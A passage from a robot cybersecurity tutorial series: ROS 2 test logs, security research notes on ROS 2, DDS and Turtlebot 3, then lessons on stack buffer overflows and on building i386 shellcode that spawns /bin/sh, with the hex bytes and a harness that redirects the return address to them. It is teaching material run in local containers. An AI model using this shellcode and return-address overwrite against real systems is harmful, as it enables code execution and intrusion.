 ↪ /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 15 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 15 tests from Test_parameter_map_from
[ RUN      ] Test_parameter_map_from.null_c_parameter
[       OK ] Test_parameter_map_from.null_c_parameter (3 ms)
[ RUN      ] Test_parameter_map_from.null_node_names
[       OK ] Test_parameter_map_from.null_node_names (2 ms)
[ RUN      ] Test_parameter_map_from.null_node_params
[       OK ] Test_parameter_map_from.null_node_params (0 ms)
[ RUN      ] Test_parameter_map_from.null_node_name_in_node_names
[       OK ] Test_parameter_map_from.null_node_name_in_node_names (0 ms)
[ RUN      ] Test_parameter_map_from.null_node_param_value
[       OK ] Test_parameter_map_from.null_node_param_value (2 ms)
[ RUN      ] Test_parameter_map_from.null_node_param_name
[       OK ] Test_parameter_map_from.null_node_param_name (0 ms)
[ RUN      ] Test_parameter_map_from.bool_param_value
[       OK ] Test_parameter_map_from.bool_param_value (1 ms)
[ RUN      ] Test_parameter_map_from.integer_param_value
[       OK ] Test_parameter_map_from.integer_param_value (0 ms)
[ RUN      ] Test_parameter_map_from.double_param_value
[       OK ] Test_parameter_map_from.double_param_value (0 ms)
[ RUN      ] Test_parameter_map_from.string_param_value
[       OK ] Test_parameter_map_from.string_param_value (0 ms)
[ RUN      ] Test_parameter_map_from.byte_array_param_value
[       OK ] Test_parameter_map_from.byte_array_param_value (1 ms)
[ RUN      ] Test_parameter_map_from.bool_array_param_value
[       OK ] Test_parameter_map_from.bool_array_param_value (1 ms)
[ RUN      ] Test_parameter_map_from.integer_array_param_value
[       OK ] Test_parameter_map_from.integer_array_param_value (2 ms)
[ RUN      ] Test_parameter_map_from.double_array_param_value
[       OK ] Test_parameter_map_from.double_array_param_value (0 ms)
[ RUN      ] Test_parameter_map_from.string_array_param_value
[       OK ] Test_parameter_map_from.string_array_param_value (1 ms)
[----------] 15 tests from Test_parameter_map_from (13 ms total)
```

```
[----------] Global test environment tear-down
[==========] 15 tests from 1 test case ran. (14 ms total)
[  PASSED  ] 15 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 3 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 2 tests from TestClient
[ RUN      ] TestClient.construction_and_destruction
[       OK ] TestClient.construction_and_destruction (71 ms)
[ RUN      ] TestClient.construction_with_free_function
[       OK ] TestClient.construction_with_free_function (36 ms)
[----------] 2 tests from TestClient (107 ms total)

[----------] 1 test from TestClientSub
[ RUN      ] TestClientSub.construction_and_destruction
[       OK ] TestClientSub.construction_and_destruction (32 ms)
[----------] 1 test from TestClientSub (32 ms total)

[----------] Global test environment tear-down
[==========] 3 tests from 2 test cases ran. (162 ms total)
[  PASSED  ] 3 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from TestMultiThreadedExecutor
[ RUN      ] TestMultiThreadedExecutor.timer_over_take
[       OK ] TestMultiThreadedExecutor.timer_over_take (687 ms)
[----------] 1 test from TestMultiThreadedExecutor (687 ms total)

[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (710 ms total)
[  PASSED  ] 1 test.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestSubscriptionTraits
[ RUN      ] TestSubscriptionTraits.is_serialized_callback
[       OK ] TestSubscriptionTraits.is_serialized_callback (0 ms)
[ RUN      ] TestSubscriptionTraits.callback_messages
[       OK ] TestSubscriptionTraits.callback_messages (0 ms)
[----------] 2 tests from TestSubscriptionTraits (0 ms total)

[----------] Global test environment tear-down
```

```
[==========] 2 tests from 1 test case ran. (1 ms total)
[  PASSED  ] 2 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestNodeWithGlobalArgs
[ RUN      ] TestNodeWithGlobalArgs.local_arguments_before_global
[       OK ] TestNodeWithGlobalArgs.local_arguments_before_global (63 ms)
[ RUN      ] TestNodeWithGlobalArgs.use_or_ignore_global_arguments
[       OK ] TestNodeWithGlobalArgs.use_or_ignore_global_arguments (59 ms)
[----------] 2 tests from TestNodeWithGlobalArgs (122 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (146 ms total)
[  PASSED  ] 2 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 10 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 10 tests from TestTimeSource
[ RUN      ] TestTimeSource.detachUnattached
[       OK ] TestTimeSource.detachUnattached (63 ms)
[ RUN      ] TestTimeSource.reattach
[       OK ] TestTimeSource.reattach (34 ms)
[ RUN      ] TestTimeSource.ROS_time_valid_attach_detach
[       OK ] TestTimeSource.ROS_time_valid_attach_detach (33 ms)
[ RUN      ] TestTimeSource.ROS_time_valid_wall_time
[       OK ] TestTimeSource.ROS_time_valid_wall_time (30 ms)
[ RUN      ] TestTimeSource.ROS_time_valid_sim_time
[       OK ] TestTimeSource.ROS_time_valid_sim_time (1122 ms)
[ RUN      ] TestTimeSource.clock
[       OK ] TestTimeSource.clock (5103 ms)
[ RUN      ] TestTimeSource.callbacks
[       OK ] TestTimeSource.callbacks (5127 ms)
[ RUN      ] TestTimeSource.callback_handler_erasure
[       OK ] TestTimeSource.callback_handler_erasure (73 ms)
[ RUN      ] TestTimeSource.parameter_activation
[       OK ] TestTimeSource.parameter_activation (5527 ms)
[ RUN      ] TestTimeSource.no_pre_jump_callback
[       OK ] TestTimeSource.no_pre_jump_callback (60 ms)
[----------] 10 tests from TestTimeSource (17174 ms total)

[----------] Global test environment tear-down
[==========] 10 tests from 1 test case ran. (17195 ms total)
[  PASSED  ] 10 tests.
```

```
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestExternallyDefinedServices
[ RUN      ] TestExternallyDefinedServices.default_behavior
[       OK ] TestExternallyDefinedServices.default_behavior (72 ms)
[ RUN      ] TestExternallyDefinedServices.extern_defined_uninitialized
[       OK ] TestExternallyDefinedServices.extern_defined_uninitialized (31 ms)
[ RUN      ] TestExternallyDefinedServices.extern_defined_initialized
[       OK ] TestExternallyDefinedServices.extern_defined_initialized (32 ms)
[ RUN      ] TestExternallyDefinedServices.extern_defined_destructor
[       OK ] TestExternallyDefinedServices.extern_defined_destructor (30 ms)
[----------] 4 tests from TestExternallyDefinedServices (165 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (186 ms total)
[  PASSED  ] 4 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 6 tests from TestParameterEventFilter
[ RUN      ] TestParameterEventFilter.full_by_type
[       OK ] TestParameterEventFilter.full_by_type (1 ms)
[ RUN      ] TestParameterEventFilter.full_by_name
[       OK ] TestParameterEventFilter.full_by_name (1 ms)
[ RUN      ] TestParameterEventFilter.empty
[       OK ] TestParameterEventFilter.empty (0 ms)
[ RUN      ] TestParameterEventFilter.singular
[       OK ] TestParameterEventFilter.singular (0 ms)
[ RUN      ] TestParameterEventFilter.multiple
[       OK ] TestParameterEventFilter.multiple (0 ms)
[ RUN      ] TestParameterEventFilter.validate_data
[       OK ] TestParameterEventFilter.validate_data (0 ms)
[----------] 6 tests from TestParameterEventFilter (3 ms total)

[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (3 ms total)
[  PASSED  ] 6 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 3 tests from TestSubscription
[ RUN      ] TestSubscription.construction_and_destruction
[       OK ] TestSubscription.construction_and_destruction (67 ms)
```

```
[ RUN      ] TestSubscription.various_creation_signatures
[       OK ] TestSubscription.various_creation_signatures (38 ms)
[ RUN      ] TestSubscription.callback_bind
[       OK ] TestSubscription.callback_bind (136 ms)
[----------] 3 tests from TestSubscription (241 ms total)

[----------] 1 test from TestSubscriptionSub
[ RUN      ] TestSubscriptionSub.construction_and_destruction
[       OK ] TestSubscriptionSub.construction_and_destruction (36 ms)
[----------] 1 test from TestSubscriptionSub (36 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 2 test cases ran. (298 ms total)
[  PASSED  ] 4 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestDuration
[ RUN      ] TestDuration.operators
[       OK ] TestDuration.operators (0 ms)
[ RUN      ] TestDuration.chrono_overloads
[       OK ] TestDuration.chrono_overloads (0 ms)
[ RUN      ] TestDuration.overflows
[       OK ] TestDuration.overflows (0 ms)
[ RUN      ] TestDuration.negative_duration
[       OK ] TestDuration.negative_duration (0 ms)
[ RUN      ] TestDuration.maximum_duration
[       OK ] TestDuration.maximum_duration (0 ms)
[ RUN      ] TestDuration.from_seconds
[       OK ] TestDuration.from_seconds (0 ms)
[ RUN      ] TestDuration.std_chrono_constructors
[       OK ] TestDuration.std_chrono_constructors (0 ms)
[----------] 7 tests from TestDuration (1 ms total)

[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (2 ms total)
[  PASSED  ] 7 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestParameterClient
[ RUN      ] TestParameterClient.async_construction_and_destruction
[       OK ] TestParameterClient.async_construction_and_destruction (117 ms)
[ RUN      ] TestParameterClient.sync_construction_and_destruction
[       OK ] TestParameterClient.sync_construction_and_destruction (96 ms)
```

```
[ RUN      ] TestParameterClient.async_parameter_event_subscription
[       OK ] TestParameterClient.async_parameter_event_subscription (61 ms)
[ RUN      ] TestParameterClient.sync_parameter_event_subscription
[       OK ] TestParameterClient.sync_parameter_event_subscription (58 ms)
[----------] 4 tests from TestParameterClient (333 ms total)

[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (355 ms total)
[  PASSED  ] 4 tests.
Running main() from gmock_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestLoggingMacros
[ RUN      ] TestLoggingMacros.test_logging_named
[       OK ] TestLoggingMacros.test_logging_named (0 ms)
[ RUN      ] TestLoggingMacros.test_logging_string
[       OK ] TestLoggingMacros.test_logging_string (1 ms)
[ RUN      ] TestLoggingMacros.test_logging_once
[       OK ] TestLoggingMacros.test_logging_once (0 ms)
[ RUN      ] TestLoggingMacros.test_logging_expression
[       OK ] TestLoggingMacros.test_logging_expression (0 ms)
[ RUN      ] TestLoggingMacros.test_logging_function
[       OK ] TestLoggingMacros.test_logging_function (0 ms)
[ RUN      ] TestLoggingMacros.test_logging_skipfirst
[       OK ] TestLoggingMacros.test_logging_skipfirst (1 ms)
[ RUN      ] TestLoggingMacros.test_log_from_node
[       OK ] TestLoggingMacros.test_log_from_node (0 ms)
[----------] 7 tests from TestLoggingMacros (2 ms total)

[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (3 ms total)
[  PASSED  ] 7 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestLogger
[ RUN      ] TestLogger.factory_functions
[       OK ] TestLogger.factory_functions (0 ms)
[ RUN      ] TestLogger.hierarchy
[       OK ] TestLogger.hierarchy (1 ms)
[----------] 2 tests from TestLogger (1 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (1 ms total)
[  PASSED  ] 2 tests.
```

```
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestExpandTopicOrServiceName
[ RUN      ] TestExpandTopicOrServiceName.normal
[       OK ] TestExpandTopicOrServiceName.normal (1 ms)
[ RUN      ] TestExpandTopicOrServiceName.exceptions
[       OK ] TestExpandTopicOrServiceName.exceptions (1 ms)
[----------] 2 tests from TestExpandTopicOrServiceName (2 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (3 ms total)
[  PASSED  ] 2 tests.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from TestInit
[ RUN      ] TestInit.is_initialized
[       OK ] TestInit.is_initialized (29 ms)
[----------] 1 test from TestInit (29 ms total)

[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (30 ms total)
[  PASSED  ] 1 test.
Running main() from
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestGetNodeInterfaces
[ RUN      ] TestGetNodeInterfaces.rclcpp_node_shared_ptr
[       OK ] TestGetNodeInterfaces.rclcpp_node_shared_ptr (0 ms)
[ RUN      ] TestGetNodeInterfaces.node_shared_ptr
[       OK ] TestGetNodeInterfaces.node_shared_ptr (0 ms)
[ RUN      ] TestGetNodeInterfaces.rclcpp_node_reference
[       OK ] TestGetNodeInterfaces.rclcpp_node_reference (0 ms)
[ RUN      ] TestGetNodeInterfaces.node_reference
[       OK ] TestGetNodeInterfaces.node_reference (0 ms)
[ RUN      ] TestGetNodeInterfaces.rclcpp_node_pointer
[       OK ] TestGetNodeInterfaces.rclcpp_node_pointer (0 ms)
[ RUN      ] TestGetNodeInterfaces.node_pointer
[       OK ] TestGetNodeInterfaces.node_pointer (0 ms)
[ RUN      ] TestGetNodeInterfaces.interface_shared_pointer
[       OK ] TestGetNodeInterfaces.interface_shared_pointer (0 ms)
[----------] 7 tests from TestGetNodeInterfaces (2 ms total)
```

```
[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (155 ms total)
[  PASSED  ] 7 tests.
Running main() from
↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 8 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 8 tests from TestMappedRingBuffer
[ RUN      ] TestMappedRingBuffer.empty
[       OK ] TestMappedRingBuffer.empty (0 ms)
[ RUN      ] TestMappedRingBuffer.temporary_l_value_with_shared_get_pop
[       OK ] TestMappedRingBuffer.temporary_l_value_with_shared_get_pop (0 ms)
[ RUN      ] TestMappedRingBuffer.temporary_l_value_with_unique_get_pop
[       OK ] TestMappedRingBuffer.temporary_l_value_with_unique_get_pop (0 ms)
[ RUN      ] TestMappedRingBuffer.nominal_push_shared_get_pop_shared
[       OK ] TestMappedRingBuffer.nominal_push_shared_get_pop_shared (0 ms)
[ RUN      ] TestMappedRingBuffer.nominal_push_shared_get_pop_unique
[       OK ] TestMappedRingBuffer.nominal_push_shared_get_pop_unique (1 ms)
[ RUN      ] TestMappedRingBuffer.nominal_push_unique_get_pop_unique
[       OK ] TestMappedRingBuffer.nominal_push_unique_get_pop_unique (0 ms)
[ RUN      ] TestMappedRingBuffer.nominal_push_unique_get_pop_shared
[       OK ] TestMappedRingBuffer.nominal_push_unique_get_pop_shared (1 ms)
[ RUN      ] TestMappedRingBuffer.non_unique_keys
[       OK ] TestMappedRingBuffer.non_unique_keys (0 ms)
[----------] 8 tests from TestMappedRingBuffer (4 ms total)

[----------] Global test environment tear-down
[==========] 8 tests from 1 test case ran. (5 ms total)
[  PASSED  ] 8 tests.
```

Couldn't find a way to reproduce it.

**Network Reconnaissance and VulnerabilityExcavation of Secure DDS Systems** https://arxiv.org/pdf/1908.05310.pdf

**ROS2-SecTest https://github.com/aws-robotics/ROS2-SecTest** https://github.com/aws-robotics/ROS2-SecTest/tree/master/include/ros_sec_test/attacks

**rclcpp, UBSAN: runtime error publisher_options https://github.com/aliasrobotics/RVD/issues/445** This might require to add support for ubsan in the tests. Accounting for the amount of time that this would require is hard beforehand.

**Security and Performance Considerations in ROS 2: A Balancing Act** Potentially connected with Real-Time impact TODO: read, explore

**Exception sending message over network https://github.com/ros2/rmw_fastrtps/issues/317** TODO: go through it and validate it.

## Resources

- https://yurichev.com/writings/UAL-EN.pdf as a great resource for assembly. Particularly, 1.30.2 for free/malloc

## WIP: Tutorial 7: Analyzing Turtlebot 3

This tutorial will research the Turtlebot 3 or TB3 for short. A quick search shows that most of the official content of this robot is for ROS. ROS is completely vulnerable and it makes little sense to try and exploit it since prior research has already shown its vulnerability status. This work will instead focus on a ROS2-specific-TB3.

### Background on SROS 2

- Note https://ruffsl.github.io/IROS2018_SROS2_Tutorial/
- SROS2 basics https://ruffsl.github.io/IROS2018_SROS2_Tutorial/content/slides/SROS2_Basics.pdf
- https://github.com/ros2/sros2/blob/master/SROS2_Linux.md

### Resources and exploring ROS 2 setup for TB3

The official manual [20] provides an entry point. More interesting that the overall manual is [21] which is the ROS2 specific section. A few things of relevance: - Packages for the TB3 seem to be available at [22] - Repos are available but don't seem too filled: - https://github.com/ROBOTIS-GIT/turtlebot3/blob/ros2/turtlebot3.repos - https://github.com/ROBOTIS-GIT/turtlebot3/blob/ros2/turtlebot3_ci.repos

Searched for docker containers https://hub.docker.com/search?q=turtlebot3&type=image: - https://github.com/TheLurps/turtle seems not updated and ROS1 based - Found Ruffin's work at https://github.com/ros-swg/turtlebot3_demo, this seems the best spot from where to start. It even has some security aspects configured which will help further investigate it.

Settling on https://github.com/ros-swg/turtlebot3_demo. It seems that this depends clearly on cartographer which is likely, another component for robots.

**First steps, exploring turtlebot3_demo** Let's start by cloning the repo and building it locally

```
git clone https://github.com/vmayoral/turtlebot3_demo
cd turtlebot3_demo
docker build . -t rosswg/turtlebot3_demo
```

then launch it in a Linux machine:

```
rocker --x11 rosswg/turtlebot3_demo:roscon19 "byobu -f configs/secure.conf attach"
```

Got myself familiar with the navigation of the environment https://github.com/vmayoral/turtlebot3_demo#running-the-demo. To scroll up/down one can use F7 + the arrow lines and then `Enter` to exit this environment.

Tried exploring the setup launching `aztarna`. Found that takes about 4 minutes. Let's dive a bit more into reconnaissance.

**Reconnaissance** *Moved to Tutorial 3: Footprinting ROS 2 and DDS systems.*

[20] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
[21] ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
[22] TB3 ROS 2 packages https://github.com/ROBOTIS-GIT/turtlebot3/tree/ros2

**Resources**

-
-
-

# Robot exploitation

## Buffer overflows

The objective of this tutorial is to show how buffer overflows can affect the behavior of a program. The typical memory layout of a program is as follows:

```
            /------------------\  higher
            |                  |  memory
            |                  |  addresses
            |------------------|
            |                  |
          | |      Stack       |
  growth  | |                  |
direction v |-.-.-.-.-.-.-.-.-.|
            |                  |
            |                  |
            |                  |
            |                  |
            |                  |
            |-.-.-.-.-.-.-.-.-.|
          ^ |                  |
  growth  | |      Heap        |
direction | |                  |
            |------------------|
            |   Uninitialized  |
            |        Data      |
            |       (bss)      |
            |------------------|
            |    Initialized   |
            |        Data      |
            |------------------|
            |                  |
            |      Text        |  lower
            |                  |  memory
           \------------------/   addresses
```

As described at http://insecure.org/stf/smashstack.html, a stack is an abstract data type frequently used in computer science to represent (likely) the most important technique for structuring programs, functions (or procedures). From one point of view, a function call alters the flow of control just as the `jump` instruction does, but unlike a jump, when finished performing its task, a function returns control to the statement or instruction following the call. This high-level abstraction is implemented with the help of the stack.

In this tutorial, we'll be *overflowing* (aka, writing more than we should) a buffer in the stack to alter the behavior of a program. This will picture in a very simplistic way one of the main and most relevant problems in cybersecurity. Besides the use of the stack, the following registers are also of relevance:

- **(E)SP**: the stack pointer, points to the last address on the stack (or to the next free available address after the stack in some implementations)
- **(E)BP**, the frame pointer, facilitates access to local variables.

The code we will be using to picture the overflow is below:

```
0: void function(int a, int b, int c) {
1:    char buffer1[5];
2:    char buffer2[10];
3:    int *ret;
4:
5:    ret = buffer1 + 26;
6:    (*ret) += 8;
7: }
8:
9: void main() {
a:   int x;
b:
c:   x = 0;
d:   function(1,2,3);
e:   x = 1;
f:   printf("%d\n",x);
10: }
```

To facilitate reproducing this hack, a docker container has been built. The `Dockerfile` is available within this tutorial and can be built as follows:

**Note**: *docker containers match the architecture of the host machine. For simplicity, the container will be built using a 32 bit architecture.*

```
docker build -t basic_cybersecurity1:latest .
```

Now, run it:

```
docker run --privileged -it basic_cybersecurity1:latest
root@3c9eab7fde0b:~# ./overflow
0
```

Interestingly, the code jumps over line e:

```
e:   x = 1;
```

And simply dumps in the standard output the initial and unmodified value of the x variable.

Let's analyze the memory to understand why this is happening.

#### Analyzing the memory

The docker container has fetched a `.gdbinit` file which provides a nice environment wherein one can study the internals of the memory. Let's see the state of the memory and registers at line 5: - esp: `0xffffd7c0` - ebp: `0xffffd7e8`

```
0xffffd7c0 ff ff ff ff ee d7 ff ff 34 0c e3 f7 f3 72 e5 f7 ........4 ...r..
0xffffd7d0 00 00 00 00 00 00 c3 00 01 00 00 00 01 83 04 08 ................
0xffffd7e0 b8 d9 ff ff 2f 00 00 00 18 d8 ff ff d4 84 04 08 ..../...........
0xffffd7f0 01 00 00 00 02 00 00 00 03 00 00 00 ad 74 e5 f7 ............t..
```

The first observation is that the `base pointer` is at `0xffffd7e8` which means that the *return* address (from `function`) is 4 bytes after, in other words at `0xffffd7ec` with a value of `d4 84 04 08` according to the memory displayed above which transforms into `0x080484d4` with the right endianness.

From literature, the memory diagram of the stack is expected to be as follows:

```
bottom of                                                              top of
memory                                                                 memory
           ret      buffer2      buffer1   ebp     return      a     b     c
<-----    [      ][           ][       ][    ][0x080484d4][    ][    ][    ]
(growth)

top of                                                              bottom of
stack                                                                   stack
```

However it’s not like this. Newer compilers (gcc), play tricks on the memory layout to prevent overflows and malicious attacks. In particular, the local variables have the following locations:

```
>>> p &buffer1
$1 = (char (*)[5]) 0xffffd7d2
>>> p &buffer2
$2 = (char (*)[10]) 0xffffd7d2
>>> p &ret
$3 = (int **) 0xffffd7cc
```

It’s interesting to note that both, `buffer1` and `buffer2` point to the same address. Likely, due to the fact that both variables aren’t used within the code.

Lines of code 5 and 6 aim to modify a value in the stack:

```
5:    ret = buffer1 + 26;
6:    (*ret) += 8;
```

Knowing that `buffer1 = 0xffffd7d2` then `ret` will be:

```
>>> p 0xffffd7d2 + 26
$5 = 4294957036
```

Which in hexadecimal is `0xffffd7ec`. Not surprisingly, **this address is exactly the same as the one of the return address**. Line 6 of code adds 8 to the *value* of the return address which results in a memory layout as follows (the change has been [highlighted]):

```
0xffffd7c0 ff ff ff ff ee d7 ff ff 34 0c e3 f7 ec d7 ff ff ........4 ......
0xffffd7d0 00 00 00 00 00 00 c3 00 01 00 00 00 00 8d 5a f7 ..............Z.
0xffffd7e0 b8 d9 ff ff 2f 00 00 00 18 d8 ff ff [dc 84 04 08] ..../...........
0xffffd7f0 01 00 00 00 02 00 00 00 03 00 00 00 ad 74 e5 f7 .............t..
```

To understand the rationale behind this, let's look at the assembly code of the `main` function:

```
>>> disassemble main
Dump of assembler code for function main:
   0x080484a7 <+0>: push   %ebp
   0x080484a8 <+1>: mov    %esp,%ebp
   0x080484aa <+3>: and    $0xfffffff0,%esp
   0x080484ad <+6>: sub    $0x20,%esp
   0x080484b0 <+9>: movl   $0x0,0x1c(%esp)
   0x080484b8 <+17>:    movl   $0x3,0x8(%esp)
   0x080484c0 <+25>:    movl   $0x2,0x4(%esp)
   0x080484c8 <+33>:    movl   $0x1,(%esp)
   0x080484cf <+40>:    call   0x804846d <function>
   0x080484d4 <+45>:    movl   $0x1,0x1c(%esp)
   0x080484dc <+53>:    mov    0x1c(%esp),%eax
   0x080484e0 <+57>:    mov    %eax,0x4(%esp)
   0x080484e4 <+61>:    movl   $0x8048590,(%esp)
   0x080484eb <+68>:    call   0x8048330 <printf@plt>
   0x080484f0 <+73>:    leave
   0x080484f1 <+74>:    ret
End of assembler dump.
```

Note that in address `0x080484cf  <+40>` a call to `function` is produced and the return address `0x080484d4` (the address of the next assembly instruction) is pushed into the stack.

Putting all together, the `overflow.c` program is modifying the *return address* and adding 8 bytes pointing to `0x080484dc` so that the instruction at `0x080484d4` (`movl  $0x1,0x1c(%esp)`) is skipped which results in the program printing the initial value of variable x.

### Resources

## Building shellcode

The term *shellcode* is typically used to refer to that piece of code which allows to spawn a command line in the targeting system. This can be done from any process in execution provided it invokes the right call. This tutorial will focus on understanding a *shellcode* for i386 systems and how it's typically used.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity2:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity2:latest
```

---

The code to spawn a shell in C looks like (`shellcode.c`):

```
#include <stdio.h>

void main() {
   char *name[2];

   name[0] = "/bin/sh";
   name[1] = NULL;
   execve(name[0], name, NULL);
}
```

executing, it clearly gives us a shell:

```
root@1406e08c64b9:~# ./shellcode
#
```

Reading through literature [2], one can summarize that this C program consist of the following steps in assembly:

- a) Have the null terminated string "/bin/sh" somewhere in memory.
- b) Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
- c) Copy 0xb into the EAX register.
- d) Copy the address of the address of the string "/bin/sh" into the EBX register.
- e) Copy the address of the string "/bin/sh" into the ECX register.
- f) Copy the address of the null long word into the EDX register.
- g) Execute the int $0x80 instruction.

- h) Copy 0x1 into the EAX register.
- i) Copy 0x0 into the EBX register.
- j) Execute the int $0x80 instruction.

From [3], we can put together the following complete program assembled together in C (`shellcodeasm.c`):

```
void main() {
__asm__(" \
          xor     %eax,       %eax; \
          xor     %edx,       %edx; \
          movb    $11,        %al; \
          push    %edx; \
          push    $0x68732f6e; \
          push    $0x69622f2f; \
          mov     %esp,       %ebx; \
          push    %edx; \
          push    %ebx; \
          mov     %esp,       %ecx; \
          int     $0x80; \
          movl   $0x1, %eax; \
          movl   $0x0, %ebx;  \
          int    $0x80;");
}
```

executing, it clearly gives us a shell:

```
root@1406e08c64b9:~# ./shellcodeasm
#
```

and disassembling it, we obtain the same (plus the corresponding instructions for the stack management at the beginning and end):

```
>>> disassemble main
Dump of assembler code for function main:
   0x080483ed <+0>: push   %ebp
   0x080483ee <+1>: mov    %esp,%ebp
   0x080483f0 <+3>: xor    %eax,%eax
   0x080483f2 <+5>: xor    %edx,%edx
   0x080483f4 <+7>: mov    $0xb,%al
   0x080483f6 <+9>: push   %edx
   0x080483f7 <+10>:    push   $0x68732f6e
   0x080483fc <+15>:    push   $0x69622f2f
   0x08048401 <+20>:    mov    %esp,%ebx
   0x08048403 <+22>:    push   %edx
   0x08048404 <+23>:    push   %ebx
   0x08048405 <+24>:    mov    %esp,%ecx
   0x08048407 <+26>:    int    $0x80
```

```
   0x08048409 <+28>:    mov    $0x1,%eax
   0x0804840e <+33>:    mov    $0x0,%ebx
   0x08048413 <+38>:    int    $0x80
   0x08048415 <+40>:    pop    %ebp
   0x08048416 <+41>:    ret
End of assembler dump.
```

Now, a more compact version of the shellcode can be obtained by fetching the hexadecimal representation of all those assembly instructions above which can be obtained by directly looking at the memory:

```
>>> x/37bx 0x080483f0
0x80483f0 <main+3>: 0x31    0xc0    0x31    0xd2    0xb0    0x0b    0x52    0x68
0x80483f8 <main+11>:    0x6e    0x2f    0x73    0x68    0x68    0x2f    0x2f    0x62
0x8048400 <main+19>:    0x69    0x89    0xe3    0x52    0x53    0x89    0xe1    0xcd
0x8048408 <main+27>:    0x80    0xb8    0x01    0x00    0x00    0x00    0xbb    0x00
0x8048410 <main+35>:     0x00     0x00     0x00     0xcd     0x80
```

a total of 37 bytes of *shellcode*. Let's try it out:

```
char shellcode[] =
      "\x31\xc0\x31\xd2\xb0\x0b\x52\x68"
      "\x6e\x2f\x73\x68\x68\x2f\x2f\x62"
      "\x69\x89\xe3\x52\x53\x89\xe1\xcd"
      "\x80\xb8\x01\x00\x00\x00\xbb\x00"
      "\x00\x00\x00\xcd\x80";

void main() {
   int *ret;    // a variable that will hold the return address in the stack

   ret = (int *)&ret + 2; // obtain the return address from the stack
   (*ret) = (int)shellcode; // point the return address to the shellcode
}
```

Code is self-explanatory, a local variable `ret` gets pointed to the return address which later gets modified to point at the global variable `shellcode` which contains the previously derived shell code. To make this work in a simple manner, we will disable gcc's stack protection mechanism producing:

```
root@51b56809b3b6:~# ./test_shellcode
#
```

#### Resources

## Exploiting

In this tutorial we'll review how to proceed with a buffer overflow and exploit it.

Content is heavily based on [1]:

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity3:latest .
```

and run with:

```
docker run --privileged -it basic_cybersecurity3:latest
```

---

We'll be using two binaries `vulnerable` (the vulnerable program which takes a parameter) and `exploit2`, a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live).

